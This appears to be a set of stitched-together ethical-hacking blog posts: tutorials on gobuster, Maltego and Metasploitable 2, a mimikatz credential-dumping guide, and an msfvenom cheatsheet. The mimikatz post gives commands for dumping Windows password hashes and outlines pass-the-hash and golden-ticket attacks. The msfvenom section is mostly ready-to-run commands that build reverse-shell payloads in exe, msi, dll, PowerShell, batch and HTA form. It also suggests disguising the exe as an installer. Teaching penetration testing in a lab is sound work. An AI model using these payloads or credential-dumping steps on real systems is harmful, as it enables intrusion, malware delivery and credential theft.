Posted on

Beginners guide to gobuster tool

Hello, aspiring ethical hackers. In one of our previous blogposts, you studied in detail about website footprinting and different methods used to gather information about a website. In it you have learnt that directory scanning and subdomain enumeration is one of the techniques used to gather information about a website. In this blogpost you will learn about a tool named gobuster which can do both.

Gobuster is a tool built in Go programming language that can brute-force URIs (directories and files) in websites, DNS subdomains, virtual host names on target web servers, open Amazon S3 buckets, open Google cloud buckets and TFTP servers. It is present by default in the repositories of Kali Linux and can be installed by just typing the command as shown below.

Once installed, gobuster can be used using the same command.

There are different modes in gobuster tool for different operations. No matter what mode you use, since Gobuster is a brute-forcing tool it needs a wordlist. Let’s see how to scan web directories first. For this tutorial, we will be using Mutillidae as our target. It is installed by default in Metasploitable 2. See how to install Metasploitable 2 in VirtualBox and see how to create a web application penetration testing lab.

Let’s see how to scan directories with Gobuster.

Let’s explain the options here.

dir – to scan for directories.

-u: URL to be scanned.

-w: wordlist from which earlier are scanned.

Here is the result of this scan.

You can see that gobuster found some interesting files along with a file named “passwords”. As an exercise, scan DVWA also as it is also installed by default on Metasploitable 2.

Now, lets see how to scan for subdomains using gobuster. We have to just change the “dir” option to “dns”.

Learn how to perform directory scanning with dirb.

Posted on

Beginners guide to Maltego

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt what is OSINT in detail. In this blogpost, you will learn about Maltego, one of the most popular tools used to perform OSINT. Maltego is an open-source tool that is used for OSINT, forensics and other investigations. It is a link analysis software that offers real-time information gathering.

Maltego focuses on analyzing real world relationships between people, groups, webpages, domains, networks internet infrastructure and what not. Using maltego, we can extract information like DNS records, whois records, Phone numbers, email addresses, IP addresses and metadata etc.

Some of the most important data sources queried by Maltego include vulners, dorking, OpenPhish, Image Analyzer, Hunter, Censys, Google Social Network Tools, VirusTotal Premium, NIST, Pipl, Whois XML, Wayback machine, Phone Search, Shodan etc.

Maltego runs on Linux, MacOS and Windows. For this tutorial, we will be using Maltego on Kali Linux. Open terminal and type command “maltego”. The system will prompt you if you want to install maltego as shown below.

After the installation is finished, Maltego will prompt you to select a product. You need to have an account with Maltego to use it. Register for a free account. (Maltego CE (FREE) account by clicking on “Register”.

Accept the terms and click on “Next”.

(You can either create a account from this tool or create it from their website). Login into your account.

You will be taken to the browser. Login into your account created earlier.

After a few seconds, you will get a message that the authentication is complete.

Click on “Next”. Select “standard transform” option and click on “Next”.

Click on “Next”.

In the next window, make appropriate choice and click on “Next”.

Choose a browser and click on “Next”.

Click on “Next”.

Select the option “Open a blank graph and let me play around” option and click on “Finish”.

If you select the option “Open an example graph”. You will see this.

You will get to the interface of Maltego. Maltego calls the queries you search for as entities. These entities can be anything like name of a person, IP address, email address, domain etc. In the entity Palette, search for “email” as shown below and drag the result into the graph.

Click on the entity in the graph to change it to the email address you want to search for.

For example, let’s search for information related to our company.

In order to search for anything related to this email, right click on the entity.

There are various transforms you can search for like IP addresses, domains etc. Click on running on all transforms to see all the transforms available.

From here, you can select any transform you want. For example, run “to domains”.

As you can see, the domain related to this email is displayed. You have read just now that Maltego is a link building software. We can also run a transform on this resultant domain. For example, right click on the domain, and select To email addresses transform again.

Like this, we can search for related email addresses, Phone number, domain, DNS entries, usernames, social media accounts, etc. using this tool. Learn how to perform OSINT using SpiderFoot.

Posted on

Hacking Metasploitable 2: Comprehensive guide

Hello, aspiring ethical hackers. In this blogpost, you will learn about Metasploitable 2. While learning ethical hacking, every student may feel like he is understanding everything while listening to the theory classes and find himself/herself stumped while performing practical. That is the reason practice is must for every learner.

This brings forward another problem hacking students may face while looking to practice. What to practice on or how to practice. Can you practice on real-world networks? If the thought of practicing your skills on real-world targets allures you, remember that almost all countries around the world have stringent anti-hacking laws. Your intent may not protect you from going to jail. Not to forget the point that you will not get favorable targets for practicing your skills. What if there was a safe way to practice all our hacking skills in peace and contentment? This brings us to Metasploitable.

What is Metasploitable 2?

Metasploitable is a test environment that gives you a safe target to practice pen testing. It is designed to be intentionally vulnerable with many number of vulnerabilities. Apart from vulnerabilities, it has a lot of services that are made vulnerable to be exploited. Overall Metasploitable 2 can give you lot of practice to hone your cybersecurity skills. This article is a comprehensive guide on hacking Metasploitable 2. Normally this requires Metasploit.

See how to install Metasploitable 2 in VirtualBox.

Metasploitable 2 is our target system to practice our pen testing skills. To practice perfectly, you need lot of tools. Better than tools, It’s good to have an attacker system that has a collection of all the pen testing tools. There are many pen testing distros on internet. For its popularity, I will select Kali Linux.

See how to install Kali Linux in VirtualBox.

Let’s create a hacking lab using both these systems.

See how to create virtual hacking lab on VirtualBox.

Posted on

Beginners guide to mimikatz

Hello, aspiring ethical hackers. In this blogpost, you will learn about mimikatz, a tool dubbed as “one of the world’s most powerful password stealers” by Wired magazine. Mimikatz is created by Benjamin Delphy as a proof of concept to show that the authentication protocols of Windows can be exploited. Mimikatz is nowadays used by not only pen testers but also threat actors around the world for malicious purpose.

The role of mimikatz comes in Post-exploitation stage after Windows hacking and Windows privilege escalation. It is a binary that needs to be uploaded to the target system after getting the most highest privileges. Then it needs to be run from command line as shown below.

Before you learn about the working of mimikatz, it will be very helpful for you to learn how Windows authentication works. As you read before, mimikatz requires admin privileges to be successful. The “privilege::debug” command displays the privileges of your account.

privilege::debug

If you get the above message, Mimikatz will work successfully. In order to exfiltrate whatever you do with mimikatz to external sources, we require a log. The “log” command displays the log file. By default, its name is “mimikatz.log”.

log

Note that we are running mimikatz on Windows 10 1809 machine that is in a workgroup. The most popular command used with to gather password hashes is “sekurlsa; logonpasswords”.

sekurlsa: logonpasswords

In some cases, this may fail as shown above. We can try this again by elevating our privileges using “token::elevate”.

token::elevate

The “sekur1sa::logonpasswords” is not the only command that helps us in retrieving password hashes. There are various other modules in mimikatz to retrieve passwords. For example, let’s take the “lsadump”module.

The “lsadump::sam” command decrypts the SAM entries of all users on the system.

lsadump::sam

As you can see, NTLM hashes of some users are retrieved. Next, all we have to do is crack this hash using a tool like John The Ripper or Hashcat. The above attack works when Windows system is a part of a workgroup. Mimikatz can also perform other attacks that work when Windows is installed as part of a domain. Here are some of those attacks.

1. Pass-the-Hash attack:

In this type of attack, there is no need to crack NTLM or other hash. The hash can itself be submitted as authentication for gaining access.

2. Pass-the-key attack:

When a user logs into the Domain controller, a unique key is used. Mimikatz can reuse this key to login into the Domain controller.

3. Pass-the-Ticket attack:

Kerberos protocol is another protocol that is used by Windows for authentication. This tool can be used to break this Kerberos protocol and obtain a kerberos ticket for a user account and then use that ticket to login into another computer.

4. Kerberos Golden Ticket attack:

Kerberos consists of a root account that encrypts all other authentication accounts. With mimikatz, we can also obtain this Golden ticket and thus obtain domain admin access for any computer on network.

    Posted on

    Msfvenom cheatsheet for beginners

    Hello, aspiring ethical hackers. In one of our previous blogposts you have learnt what is payload and different types of payloads. In this article, you will learn about msfvenom, one of the most popular (if not the most popular) payload creators used in pen testing.

    What is a payload?

    A payload in cyber security is a piece of code that is executed after successfully running an exploit to take advantage of a vulnerability. When a Proof Of Concept (POC) for a vulnerability is disclosed, this allows most hackers around the world to execute their chosen payloads. This payload can be anything from malware, reverse shell, RAT, ransomware etc or their own custom payload. For example, ms08_067 vulnerability was exploited in real-world to deploy Conficker worm, but while pen testing, a meterpreter payload is used most probably.

    What is msfvenom?

    MSF venom is a payload generator from Metasploit framework that can be pretty useful in generating payloads for windows hacking, Linux hacking, web application hacking and even mobile hacking. MSFvenom is a replacement to MSF payload earlier.

    With the rise in quick patching of zero-day vulnerabilities by organizations, the role of payloads will become more important day by day. Whether it is exploiting a vulnerability or using social engineering the payload plays a very important role in ethical hacking.

    MSFvenom is widely used to generate various payloads as requirement during pen testing. Let’s see how it works. All pen testing distros have msfvenom installed by default as part of Metasploit framework. We are using Kali Linux for this tutorial.


    You can see all the payloads you can create using MSFvenom using the command “msfvenom-l” .

    Now, let’s see how to create payloads with MSFvenom. The primary requirements while creating a payload using MSFvenom are,

    -p: payload you want to create

    lhost: the IP address you want your shell to connect to

    lport: the port of IP address you want your shell to connect to.

    -f: Format of the payload.

    Most probably, payloads in msfvenom are used to get a reverse shell (Learn about various types of shells). Let’s create a Windows executable payload. The primary files used in Windows are executable (exe) files. These files are used by Windows users to install applications and programs. So. all we have to do is create a exe payload using msfvenom and masquerade it as an installer and we are good to go. Here’s the command.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f exe > hc_rs.exe
    

    Apart from exe files, there are also other executables that are used for installing various applications in Windows. MSI stands for Microsoft Software Installer. Here’s how we can create a MSI payload with msfvenom.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f msi > hc_rs.msi
    

    Dynamic Link Library (DLLs) are library files in Windows that contain code that is commonly used by multiple programs and applications in Windows. These type of payloads are used in infection chains while trying to infect a system.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f dll > hc_rs.dll
    

    PowerShell is soon becoming (or already became) one of the favorite scripting languages of hackers. Here is how we create a PowerShell payload using msfvenom.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh > hc_rs.ps1
    
    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh-cmd > -f raw
    

    Before PowerShell there was only Batch scripting in Windows systems. We can also create Batch payloads using msfvenom as shown below.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444  > hc_rs.bat
    

    The newest file type to be used by hackers in their infection chains is HTML application file type (HTA). HTA’s are typically a web page. Here’s how to create a HTA payload.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f hta-psh > hc_rs.hta